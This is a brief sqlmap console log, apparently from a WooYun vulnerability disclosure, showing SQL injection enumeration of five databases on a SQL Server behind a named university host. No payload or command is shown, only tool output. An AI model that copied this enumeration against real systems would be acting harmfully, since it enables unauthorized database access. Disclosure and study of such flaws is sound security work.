 [14:37:44] [INFO] fetching database names
[14:37:44] [INFO] fetching number of databases
[14:37:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:37:44] [INFO] retrieved: 5
[14:37:50] [INFO] retrieved: GGY
[14:38:27] [INFO] retrieved: master
[14:39:12] [INFO] retrieved: model
[14:40:37] [INFO] retrieved: msdb
[14:41:39] [INFO] retrieved: tempdb
available databases [5]:
[*] GGY
[*] master
[*] model
[*] msdb
[*] tempdb
[14:43:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\clm.njau.edu.cn'
www.wooyun.org